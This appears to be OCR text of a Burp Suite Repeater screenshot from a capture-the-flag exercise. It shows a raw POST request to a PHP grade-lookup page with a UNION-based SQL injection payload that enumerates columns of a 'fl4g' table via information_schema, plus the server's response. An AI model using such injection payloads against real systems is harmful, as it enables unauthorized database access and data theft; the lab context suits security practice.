 Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://120.24.86.145:8002 ?
Request
Raw Params Headers Hex
POST /chengjidan/index.php HTTP/1.1
Host: 120.24.86.145:8002
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 131
Referer: http://120.24.86.145:8002/chengjidan/index.php
Cookie: ISecer=s:0:""; PHPSESSID=6s4aunkt7as1d9krm5pauhplqo48ahve
Connection: close
Upgrade-Insecure-Requests: 1
id=' union select 1,column_name,1,1 from information_schema.columns where
table_schema='skctf_flag'  and table_name='fl4g' limit 1#
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
□□□□□□
Submit
Math English
skctf_flag 1
Done
1,359 bytes | 51 millis